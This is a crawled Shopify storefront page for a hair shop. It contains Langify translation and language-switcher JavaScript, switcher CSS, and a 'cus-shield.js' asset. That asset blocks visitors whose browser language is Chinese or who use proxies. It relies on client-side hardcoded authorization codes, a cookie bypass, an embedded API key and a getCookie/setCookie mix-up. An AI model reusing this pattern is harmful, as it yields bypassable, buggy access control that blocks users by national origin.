        if (node.nodeName  === 'IMG') {
          translateImage(node, ['src', 'data-src', 'srcset', 'data-srcset']);
        }
        // Iframe Observation
        if (node.nodeName  === 'IFRAME') {
          // Todo: handle srcdoc iframe content observing
          if (node.getAttribute('ly-observing') == null && node.getAttribute('src') == null && !node.hasAttribute('srcdoc')) {
            node.setAttribute('ly-observing', 'true');
            startMutationObserver(node);
          }
        }
      }

      function translateNodeAttrs(node) {
        if(Object.keys(customContents_attr).length > 0) {

        }
      }
      
      var mutationCount = 0;
      function translateElementNode(node, info) {
        if(langify.settings.observeCustomContents === false || Object.keys(customContents_html).length === 0) {
          return;
        }
        var source = node.outerHTML;
        var flatSource = source.replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ");
        var hasMatch = false;
        var matches = [];
        var CCRegEx = new RegExp(Object.keys(customContents_html).join("|").replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").replace(/\//g, "\\/"), "gim"); // .replace(/\[/g, "\\[").replace(/\]/g, "\\]")
        var replacement = flatSource.replace(CCRegEx, function(matched) {
          log('MATCH (HTML)', {source: matched, target: customContents_html[matched]}, 'success');
          hasMatch = true; // wichtig!!!
          matches.push(matched);
          return customContents_html[matched];
        });
        if(hasMatch && replacement != node.outerHTML) {
          if(flatSource === matches[0]) {
            if(!node.hasAttribute('data-ly-mutation-count') || parseInt(node.getAttribute('data-ly-mutation-count')) < langify.settings.maxMutations) {
              if(node.hasAttribute('data-ly-mutation-count')) var count = parseInt(node.getAttribute('data-ly-mutation-count'));
              else var count = 0;
              node.setAttribute('data-ly-mutation-count', count+1);
              node.outerHTML = replacement;
              
              mutationCount = mutationCount + 1;
              log('REPLACED (HTML)', {
                  oldValue: flatSource, 
                  newValue: replacement,
                  mutationCount,
                }, 'success'
              );
            }
          }
        }
      }

      function translateTextNode(node, info) {
        if(langify.settings.observeCustomContents === false || !node.textContent || node.textContent.trim().length === 0) {
          return;
        }
        var src = node.textContent.trim().replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").toLowerCase();
        if(customContents_text[src] && node.textContent !== customContents_text[src]) {
          var newContent = node.textContent.replace(node.textContent.trim(), customContents_text[src]);
          if (newContent != node.textContent) {
            if(!node.parentNode.hasAttribute('data-ly-mutation-count') || parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) < langify.settings.maxMutations) {
              var count = node.parentNode.hasAttribute('data-ly-mutation-count') ? parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) : 0;
              node.parentNode.setAttribute('data-ly-mutation-count', count+1);
              node.textContent = newContent;
              
              mutationCount = mutationCount + 1;
              log('REPLACED (TEXT)', {
                  oldValue: src, 
                  newValue: customContents_text[src],
                  mutationCount,
                }, 'success'
              );
            }
          }
        }
      }

      function translateLink(url, node) {
        if(langify.settings.observeLinks === false || node.hasAttribute('data-ly-locked') || !url || (url.indexOf('mailto:') !== -1 || url.indexOf('javascript:') !== -1 || url.indexOf('tel:') !== -1 || url.indexOf('file:') !== -1 || url.indexOf('ftp:') !== -1 || url.indexOf('sms:') !== -1 || url.indexOf('market:') !== -1 || url.indexOf('fax:') !== -1 || url.indexOf('callto:') !== -1 || url.indexOf('ts3server:') !== -1)) {
          return;
        }
        var isLocalized = (url.indexOf('/'+"en"+'/') === 0 || url === '/'+"en");
        var link = url.replace("https:\/\/bekinghair.com", '').replace(/\/en\//gi, '/');
        var isUrlAbsolute = (link.indexOf('://') > 0 || link.indexOf('//') === 0);
        var blacklist = ['#','/apps/','/a/','/tools/'].concat(langify.settings.linksBlacklist);
        var isUrlBlacklisted = blacklist.find(x => url.indexOf(x) === 0);
        if(!isLocalized && !isUrlAbsolute && !isUrlBlacklisted && "\/" != '/') {
          if(node.hasAttribute('href')) var attrName = 'href'; else var attrName = 'action';
          if(link === '/' || link == "\/") link = '';
          var newLink = "\/" + link;
          var timeStamp = Math.floor(Date.now());
          if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
            node.setAttribute('data-ly-processed', timeStamp);
            node.setAttribute(attrName, newLink);
            if(node.hasAttribute('data-'+attrName)) node.setAttribute('data-'+attrName, newLink);
            
            mutationCount = mutationCount + 1;
            log('REPLACED (LINK)', {
                attrName,
                oldValue: url, 
                newValue: newLink,
                mutationCount,
              }, 'success'
            );
          }
        }
      }

      function translateImage(node, attr) {
        if(langify.settings.observeImages === false || node.hasAttribute('data-ly-locked') || Object.keys(customContents_image).length === 0) {
          return
        }
        var regexes = Object.keys(customContents_image).map(function(item) {
          return item + '(?=(_[0-9]+x[0-9]*)?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?\\.(jpe?g|png|gif))';
        });
        var regex = new RegExp(regexes.join("|"), "gim");
        var attrs = [];
        if(typeof attr === 'string') attrs.push(attr);
        else if(typeof attr === 'object') attrs = attr;
        attrs.forEach(function(attr) {
          if(node.hasAttribute(attr)) {
            var hasMatch = false;
            var oldValue = node.getAttribute(attr);
            var translation = node.getAttribute(attr).replace(regex, function(matched) {
              hasMatch = true;
              return customContents_image[matched.toLowerCase()]; 
            });
            translation = translation.replace(/\/products\//g, '/files/'); 
            if(hasMatch && node.getAttribute(attr) != translation) {
              var timeStamp = Math.floor(Date.now());
              if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
                node.setAttribute('data-ly-processed', timeStamp);
                node.setAttribute(attr, translation);

                mutationCount = mutationCount + 1;
                log('REPLACED (IMAGE)', {
                  attrName: attr,
                  oldValue: oldValue, 
                  newValue: translation,
                  mutationCount,
                }, 'success');
              }
            }   
          }    
        });
      }

      
      
      
      function findAndLocalizeLinks(target, parent) {
        if(target.parentNode && parent) var allLinks = target.parentElement.querySelectorAll('[href],[action]');
        else var allLinks = target.querySelectorAll('[href],[action]');
        allLinks.forEach(link => {
          if(link.hasAttribute('href')) var attrName = 'href'; else var attrName = 'action';
          var url = link.getAttribute(attrName);
          translateLink(url, link);
        });
      }

      function getNodesUnder(el, show){
        var n, a=[], walk=document.createTreeWalker(el, NodeFilter[show] , null, false);
        while(n=walk.nextNode()) a.push(n);
        return a;
      }
    
      function log(title, data, type) {
        if(langify.settings.debug) {
          let css = 'color: green; font-weight: bold;';
          console.log(`%c ${title}: \n`, css, data);      
        }
      }

      // Polyfill for old browsers
      function startMutationEvents() {
        var target = document.querySelector('body');
        target.addEventListener("DOMAttrModified", function (event) {
          if(event.attrName === 'href' || event.attrName === 'action') {
            if(event.prevValue != event.newValue) {
              translateLink(event.newValue, event.target);
            }
          }
        }, false);
        target.addEventListener("DOMSubtreeModified", function (event) {
          //findAndLocalizeLinks(event.target, false);
          //matchCustomContent(event.target);
        }, false);
      }

      init();
    }()
  }








  langify.tools = langify.tools || {
    compareJQueryVersion: function(a,b) {if (a === b) {return 0;}var a_components = a.split(".");var b_components = b.split(".");var len = Math.min(a_components.length, b_components.length);for (var i = 0; i < len; i++) {if (parseInt(a_components[i]) > parseInt(b_components[i])) {return 1;}if (parseInt(a_components[i]) < parseInt(b_components[i])) {return -1;}}if (a_components.length > b_components.length) {return 1;}if (a_components.length < b_components.length) {return -1;}return 0;}
  };

  langify.helper = langify.helper || {
    getSelectedLanguage: function() {
      var selectedLanguage = '';
      if(selectedLanguage == '') {
        selectedLanguage = 'ly110162';
      }
      return selectedLanguage;
    },
    saveLanguage: function(language, href) {
      ShopifyAPI.getCart(function (cart) {
        var note = cart.note;
        if(note == 'null') {
          note = '';
        }
        ShopifyAPI.updateCartNote(note, function () {
          ShopifyAPI.updateCartAttributes({'language': language}, function(data) {
            window.location = href;
          });
        });
      });
    },
    getCookie: function(name) {
      var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
      if(v) return v[2];
      else return null;
    },
    setCookie: function(name, value, days) {
      var d = new Date;
      d.setTime(d.getTime() + 24*60*60*1000*days);
      document.cookie = name + "=" + value + ";path=/;expires=" + d.toGMTString();
    }
  };

  langify.loader = langify.loader || {
    loadScript: function(url, callback) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      if(script.readyState) {
        script.onreadystatechange = function () {
          if(script.readyState == 'loaded' || script.readyState == 'complete') {
            script.onreadystatechange = null;
            callback();
          }
        };
      } else {
        script.onload = function () {
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName('head')[0].appendChild(script);
    },
    reload: function() {
      window.location.reload();
    }
  };

  langify.switcher = langify.switcher || {
    toggleSwitcherOpen: function(e) {
      e.classList.toggle('ly-is-open');
    },
    init: function() {
      var lyForceOff = location.search.split('ly-force-off=')[1];
      var switcherElements = Array.prototype.slice.call(document.getElementsByClassName('ly-languages-switcher'));

      document.addEventListener('click', function(event) {
        for(i = 0; i < switcherElements.length; i++) {
          if(!switcherElements[i].contains(event.target) && switcherElements[i].classList.contains('ly-is-open')) {
            switcherElements[i].classList.remove('ly-is-open');
          }
        }
      });
      // Custom positioning
      for(i = 0; i < switcherElements.length; i++) {
        if(lyForceOff !== 'true' && langify.locale.languages.length > 1) {
          switcherElements[i].classList.remove('ly-hide');
        }
        if(switcherElements[i].classList.contains('ly-custom') && (document.getElementById('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint')) || document.getElementsByClassName('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint')).length )) {
          var targets = Array.from(document.getElementsByClassName('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint')));
          var target = document.getElementById('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint'));  
          if(target) targets.push(target);
          for(c = 0; c < targets.length; c++) {
            var clone = switcherElements[i].cloneNode(true);
            targets[c].innerHTML = clone.outerHTML;
          }
          switcherElements[i].classList.add('ly-hide');
        }
      }
      var links = document.getElementsByClassName('ly-languages-switcher-link');
      for(l = 0; l < links.length; l++) {
        links[l].setAttribute('href', links[l].getAttribute('href') + window.location.search);
        links[l].addEventListener('click', function(event) {
          langify.helper.setCookie('ly-lang-selected', this.getAttribute('data-ly-code'), 365);
          //event.preventDefault();
          //langify.helper.saveLanguage(this.getAttribute('data-ly-code'), this.getAttribute('href'))
        });
      }
      document.addEventListener('DOMContentLoaded',function(){
        if(lyForceOff == 'true') {
          document.getElementById('preview-bar-iframe').classList.add('ly-hide');
        }
      });

      // Native select event handling
      var languageUrls = [];languageUrls['en'] = '/';var nativeLangifySelects = document.getElementsByClassName('ly-native-select');
      for(var i = 0; i < nativeLangifySelects.length; i++) {
        nativeLangifySelects[i].onchange = function () {
          var selectedLanguageCode = this[this.selectedIndex].getAttribute('key');
          var rootUrl = languageUrls[selectedLanguageCode];
          if(rootUrl) {
            if(rootUrl == '/') {rootUrl = '';}
            
            
            var finalUrl = rootUrl + "";
            if(finalUrl == '') {finalUrl = '/';}
            langify.helper.setCookie('ly-lang-selected', selectedLanguageCode, 365);
            window.location.replace(finalUrl+window.location.search);
          }
        }
      }
    	
      // Initial cart.attributes update
      ShopifyAPI.getCart(function (cart) {
        var currentLanguage = "en";
        if(!cart.attributes.language || cart.attributes.language != currentLanguage) {
          ShopifyAPI.updateCartAttributes({'language': currentLanguage}, function(data){});
      	}
      });

      if(langify.locale.languages.length === 1) {
        console.info(`%c LANGIFY INFO:\n`, 'font-weight: bold;', 'All languages are disabled! There must be at least one active language in order that the languages switcher is displayed.')
      }
    }
  };

  langify.currency = langify.currency || {
    getHasSelectedCurrency: function() {return '' == 'true';},
    getCurrencyForLanguage: function(language) {var languageToCurrencies = [];return languageToCurrencies[language];},
    getCurrencySwitcher: function() {var currencySwitcher = $('#currencies');if(currencySwitcher.length) {return currencySwitcher;} else {return null;}},
    init: function() {
      if(!langify.currency.getHasSelectedCurrency()) {
        
        
  	  }
    }
  };

  langify.core = langify.core || {
    onComplete: function() {
      var root_url = langify.locale.root_url != '/' ? langify.locale.root_url : '';
      ShopifyAPI.attributeToString = function(attribute) {if((typeof attribute) !== 'string') {attribute += '';if(attribute === 'undefined') {attribute = '';}}return jQuery.trim(attribute);};
      ShopifyAPI.getCart = function(callback) {jQuery.getJSON(root_url+'/cart.js', function (cart, textStatus) {if((typeof callback) === 'function') {callback(cart);}});};
      ShopifyAPI.updateCartNote = function(note, callback) {var params = {type: 'POST',url: root_url+'/cart/update.js',data: 'note=' + this.attributeToString(note),dataType: 'json',success: function(cart) {if((typeof callback) === 'function') {callback(cart);}},error: this.onError};jQuery.ajax(params);};
      ShopifyAPI.updateCartAttributes = function(attributes, callback) {var data = '';var that = this;if(jQuery.isArray(attributes)) {jQuery.each(attributes, function(indexInArray, valueOfElement) {var key = that.attributeToString(valueOfElement.key);if (key !== '') {data += 'attributes[' + key + ']=' + that.attributeToString(valueOfElement.value) + '&';}});} else if ((typeof attributes === 'object') && attributes !== null) {jQuery.each(attributes, function(key, value) {data += 'attributes[' + that.attributeToString(key) + ']=' + that.attributeToString(value) + '&';});}var params = {type: 'POST',url: root_url+'/cart/update.js',data: data,dataType: 'json',success: function(cart) {if((typeof callback) === 'function') {callback(cart);}},error: this.onError};jQuery.ajax(params);};
      ShopifyAPI.onError = function(XMLHttpRequest, textStatus) {};

      //langify.translator.init();
      langify.switcher.init();
      langify.currency.init();
    },

    init: function() {
      if(typeof jQuery === 'undefined') {
        langify.loader.loadScript('//cdn.jsdelivr.net/jquery/1.9.1/jquery.min.js', function() {
          langify.jquery = $;
          langify.core.onComplete();
        });
      } else if(langify.tools.compareJQueryVersion(jQuery.fn.jquery, '1.7.0') <= 0) {
        langify.loader.loadScript('//cdn.jsdelivr.net/jquery/1.9.1/jquery.min.js', function() {
          langify.jquery = jQuery.noConflict(true);
          langify.core.onComplete();
        });
      } else {
        langify.jquery = $;
        langify.core.onComplete();
      }
    }
  };

  !function(e,t){typeof module!="undefined"?module.exports=t():typeof define=="function"&&typeof define.amd=="object"?define(t):this[e]=t()}("domready",function(){var e=[],t,n=typeof document=="object"&&document,r=n&&n.documentElement.doScroll,i="DOMContentLoaded",s=n&&(r?/^loaded|^c/:/^loaded|^i|^c/).test(n.readyState);return!s&&n&&n.addEventListener(i,t=function(){n.removeEventListener(i,t),s=1;while(t=e.shift())t()}),function(t){s?setTimeout(t,0):e.push(t)}})
  try { domready(langify.core.init); }
  catch(error) { langify.core.init(); }
</script>




  

  

    

    
        
        <div data-dropup="true" data-breakpoint="0" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme ly-is-dropup fixed bottom_right ly-breakpoint-1 ly-hide" style="margin: 0px 0px">
          <span class="ly-custom-dropdown-current">
            <i class="ly-icon ly-flag-icon ly-flag-icon-en"></i>
            <span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">
              
              English
              
            </span>
            <span class="ly-custom-dropdown-current-inner ly-arrow-up ly-arrow-black"></span>
          </span>
          <ul class="ly-custom-dropdown-list ly-is-open ly-bright-theme">
            
              
            
          </ul>
        </div>
      
  

  

  

    

    
        
        <div data-dropup="false" data-breakpoint="1000" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme fixed top_left ly-breakpoint-2 ly-hide" style="margin: 0px 0px">
          <span class="ly-custom-dropdown-current">
            <i class="ly-icon ly-flag-icon ly-flag-icon-en"></i>
            <span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">
              
              English
              
            </span>
            <span class="ly-custom-dropdown-current-inner ly-arrow-down ly-arrow-black"></span>
          </span>
          <ul class="ly-custom-dropdown-list ly-is-open ly-bright-theme">
            
              
            
          </ul>
        </div>
      
  



<style>

      .ly-languages-switcher.ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-languages-switcher.ly-breakpoint-1 { display: inline-block; }
      }
      .ly-languages-switcher.ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-languages-switcher.ly-breakpoint-2 { display: inline-block; }
      }

    .ly-flag-icon-en {
      background-image: url('//bekinghair.com/cdn/shop/t/2/assets/ly-icon-en.svg?v=168749326791323067301590459693');
    }.ly-flag-icon {
    background-size: contain;
    background-position: 50%;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    width: 1.33333333em;
    line-height: 1em;
  }
  .ly-flag-icon:before {
    content: '';
    display: inline-block;
  }
  .ly-languages-switcher {
    white-space: nowrap;
  }
  .ly-languages-switcher.fixed { 
    position: fixed;
    z-index: 1000;
  }
  .ly-languages-switcher.absolute { 
    position: absolute;
    z-index: 1000;
  }
  .ly-languages-switcher.fixed.top_left, 
  .ly-languages-switcher.absolute.top_left {
    top: 0;
    left: 0;
  }
  .ly-languages-switcher.fixed.top_right,
  .ly-languages-switcher.absolute.top_right {
    top: 0;
    right: 0;
  }
  .ly-languages-switcher.fixed.bottom_left,
  .ly-languages-switcher.absolute.bottom_left {
    bottom: 0;
    left: 0;
  }
  .ly-languages-switcher.fixed.bottom_right,
  .ly-languages-switcher.absolute.bottom_right {
    bottom: 0;
    right: 0;
  }
  .ly-languages-switcher-link {
    margin: 0 5px;
    cursor: pointer;
    white-space: nowrap;
  }
  .ly-languages-switcher-link,
  .ly-languages-switcher-link:hover {
    color: #ffffff;
  }
  .ly-bright-theme .ly-languages-switcher-link,
  .ly-bright-theme .ly-languages-switcher-link:hover {
    color: #000000;
  }
  .ly-icon {
    margin-right: 5px;
  }
  
  .ly-arrow-white  {
    background:url([data-uri]) no-repeat top left;
    display: inline-block;
    height: 16px;
    width: 16px;
    position: relative;
    -webkit-transition: transform 0.25s;
    -moz-transition: transform 0.25s;
    transition: transform 0.25s;
  }
  .ly-arrow-black {
    background:url([data-uri]) no-repeat top left;
    display: inline-block;
    height: 16px;
    width: 16px;
    position: relative;
    -webkit-transition: transform 0.25s;
    -moz-transition: transform 0.25s;
    transition: transform 0.25s;
  }
  .ly-custom-dropdown-switcher {
    text-align: left;
    display: inline-block;
    color: #ffffff;
    padding: 5px 10px 5px 10px;
    background: #000000;
    position: relative;
    user-select: none;
    cursor: pointer;
  }
  .ly-custom-dropdown-switcher.ly-bright-theme {
    background: #ffffff;
    color: #000000;
  }
  .ly-custom-dropdown-current {
    display: block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner {
    display: inline-block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner-image {
    margin-right: 10px;
  }
  .ly-custom-dropdown-current-inner-text {
    margin-right: 10px;
  }
  .ly-custom-dropdown-list {
    display: none !important;
    list-style: none;
    position: absolute;
    left: 0;
    padding: inherit !important;
    margin: 0;
    background: #000000;
    z-index: 99999;
    text-align: left;
    width: 100%;
  }
  .ly-bright-theme .ly-custom-dropdown-list {
    background: #ffffff;
    color: #000000;
  }
  .ly-custom-dropdown-list-element {
    color: inherit !important;
    display: block;
  }
  .ly-custom-dropdown-list > li {
    margin: 0;
    display: block;
  }
  .ly-custom-dropdown-list-element-left {
    margin-right: 10px;
  }
  .ly-custom-dropdown-list-element-right {
    text-align: left;
  }
  .ly-custom-dropdown-list-element-left,
  .ly-custom-dropdown-list-element-right {
    vertical-align: middle;
  }
  .ly-custom-dropdown-switcher .ly-languages-switcher-link {
    margin: 0;
  }
  .ly-languages-switcher-dropdown {
    display: inline-block;
  }
  .ly-languages-links-switcher {
    display: inline-block;
  }
  .ly-languages-links-switcher > .ly-languages-link {
    margin-right: 10px;
    padding: inherit !important;
    color: inherit !important;
  }
  .ly-custom-dropdown-list-element {
    padding: inherit !important;
    text-decoration: none;
  }
  .ly-is-uppercase {
    text-transform: uppercase;
  }
  .ly-bright-theme {
    color: #000000;
  }
  .ly-is-transparent.ly-custom-dropdown-switcher,
  .ly-is-transparent.ly-custom-dropdown-switcher .ly-custom-dropdown-list {
    background: transparent !important;
  }
  .ly-arrow-up {
    transform: rotateZ(180deg);
  }
  
  .ly-is-open .ly-custom-dropdown-list {
    display: inline-block !important;
  }
  .ly-is-open .ly-arrow-white,
  .ly-is-open .ly-arrow-black {
    transform: rotate(180deg);
  }
  .ly-is-open .ly-arrow-white.ly-arrow-up,
  .ly-is-open .ly-arrow-black.ly-arrow-up {
    transform: rotate(360deg);
  }
  
  .ly-is-dropup .ly-custom-dropdown-list {
    bottom: 100%;
  }
  .ly-hide {
    display: none !important;
  }
  body.ly-force-off #preview-bar-iframe,
  body.ly-force-off .ly-languages-switcher {
    display: none !important;
  }
</style>




</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://bekinghair.com/cdn/shop/t/2/assets/cus-shield.js?v=67308639616968613081612603355
body_size: -76
content:
var AUTHORIZE_ADMIN="\xA2\x92bcdcb",AUTHORIZE_STAFF="\xA2\x92bcdcb",AUTHORIZE_SNAP="\xA2\x92bcdcb";function encrypt(text){for(var output="",i=1;i<text.length;i++)output+=String.fromCharCode(text.charCodeAt(i)+text.charCodeAt(i-1));return output}function authorize(CODE){CODE==AUTHORIZE_ADMIN?setCookie("AUTHORIZE","ADMIN",30):CODE==AUTHORIZE_STAFF?setCookie("AUTHORIZE","STAFF",15):CODE==AUTHORIZE_SNAP?setCookie("AUTHORIZE","SNAP",1):removeCookie("AUTHORIZE")}function getReferer(){return document.referrer?document.referrer:""}function getUrl(){return window.location.href}function isUrl(){var url=getUrl();return url.indexOf("authorization")==-1}function isAuthorize(){var authorize2=getCookie("AUTHORIZE");return authorize2==""}function isLanguage(){var language=(navigator.browserLanguage||navigator.language).toLowerCase();return language=="zh-cn"?(setCookie("shieldzh","zh",365),!0):!1}function isProxy(){$.getJSON("//proxycheck.io/v2/?key=public-856571-fg2uf2-715344&vpn=1&asn=1",function(json){if(json.status=="warning"||json.status=="ok"){json[json.ip].country=="China"&&setCookie("shieldcn","cn",365),json[json.ip].proxy=="yes"&&setCookie("shieldps","ps",365);var url=isUrl();(json[json.ip].proxy=="yes"||json[json.ip].country=="China")&&(window.location.href="/pages/authorization")}})}function shield(){var url=isUrl(),language=isLanguage(),authorize2=isAuthorize(),shieldzh=setCookie("shieldzh"),shieldcn=getCookie("shieldcn"),shieldps=setCookie("shieldps");if(authorize2&&url){if(language||shieldzh||shieldcn||shieldps){window.location.href="/pages/authorization";return}isProxy()}}
//# sourceMappingURL=/cdn/shop/t/2/assets/cus-shield.js.map?v=67308639616968613081612603355


--- FILE ---
content_type: text/javascript
request_url: https://bekinghair.com/cdn/shop/t/2/assets/custom.js?v=165768594557930977181595472743
body_size: -686
content:
//# sourceMappingURL=/cdn/shop/t/2/assets/custom.js.map?v=165768594557930977181595472743
